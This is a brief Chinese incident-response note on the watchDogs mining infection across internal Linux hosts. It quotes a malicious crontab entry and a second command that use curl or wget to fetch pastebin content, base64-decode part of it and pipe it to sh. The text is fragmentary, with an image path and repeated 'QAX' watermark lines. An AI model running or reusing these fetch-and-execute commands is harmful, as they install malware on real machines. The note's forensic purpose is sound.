 watchDogs应急响应
某单位内网大量Linux主机CPU资源被占满，并且存在扩散趋势。现场分析人员执行以下操作
1、通过top命令查看，并未发现某进程消耗大量cpu；
2、执行netstat命令提示无此命令；
3、执行crontab –l，发现存在一条curl任务，具体内容为： */10 * * * * (curl -fsSL
https://pastebin.com/raw/sByq0rym||wget -q -O- https://pastebin.com/raw/sByq0rym)|sh
https://pastebin.com/raw/sByq
https://pastebin.com/raw/sByq0rym
(curl -fsSL https://pastebin.com/raw/tqJjUD9d||wget -q -O- https://pastebin.com/raw/tqJjUD9d)|base64 -d|sh
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX
QAX